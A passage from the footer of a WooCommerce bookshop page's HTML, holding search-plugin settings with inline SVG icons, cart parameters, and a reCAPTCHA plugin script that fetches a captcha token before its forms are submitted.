3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":""};
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e0b9984c86aeb70a9f77745aa3d6185b","fragment_name":"wc_fragments_e0b9984c86aeb70a9f77745aa3d6185b","request_timeout":"5000"};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-ae4e98af.min.js" id="wpo_min-footer-4-js"></script>
  <style>
    /*Custom CSS*/
      </style>

  
  <style>
      </style>

    <script>     var post_grid_vars = {"siteUrl":"https:\/\/xarrabooks.com"}  </script>
  



  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=">
  

  <sty le>
      </sty>

  
  <!-- <pre> -->
    <!-- </pre> -->

  			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}
							
							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.value );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											if ( form.getAttribute('id') == 'create-group-form' ) {
												logSubmit( event, 'bp_group', form );
											} else {
												logSubmit( event, 'bp_signup', form );
											}
										}
									});	
								}

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {
									if ( form.classList.contains( 'ac-form' ) ) {
										jQuery( 'body' ).on( 'click', '.verify-captcha', function ( e ) {											
											if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
												return true;
											} else {
												event.preventDefault();
												if ( form.classList.contains( 'bp_comment' ) ) {
													logSubmit( event, 'bp_comment', form );
												} else {
													logSubmit( event, 'other', form );
												}
											}
										});
									}
									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
						c4wp_onloadCallback();
					});	

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			
</body>
</html>